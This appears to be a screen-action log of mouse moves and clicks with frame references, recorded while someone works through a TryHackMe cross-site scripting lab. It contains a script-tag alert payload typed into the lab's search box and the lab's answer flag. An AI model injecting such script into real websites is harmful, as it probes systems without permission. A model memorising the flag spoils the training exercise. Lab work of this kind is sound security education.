
mouse_move(637, 212)

mouse_move(640, 253)

mouse_move(518, 371)

mouse_move(311, 319)

mouse_move(320, 353)

mouse_move(1015, 464)

mouse_move(480, 459)

- Search <script>alert("Hello")</script> in the playground and dismiss the Hello popup
left_click(517, 389)

left_click(796, 153)

- Submit ThereIsMoreToXSSThanYouThink to TryHackMe, then dismiss the playground's alert
left_click(940, 421)
